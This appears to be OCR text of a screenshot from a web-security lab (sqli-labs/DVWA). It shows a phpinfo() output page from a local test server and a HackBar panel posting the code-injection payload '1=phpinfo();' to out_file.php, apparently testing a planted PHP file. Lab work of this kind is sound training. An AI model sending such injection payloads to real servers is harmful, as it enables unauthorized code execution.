 192.168.75.161:8080/out_file.php
导入书签... 新手上路 sqli labs DVWA
1 Dumb Dumb 1 2
PHP Version 5.4.45
php
System Windows NT DESKTOP-CP35IDM 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.75.161:8080/out_file.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=phpinfo();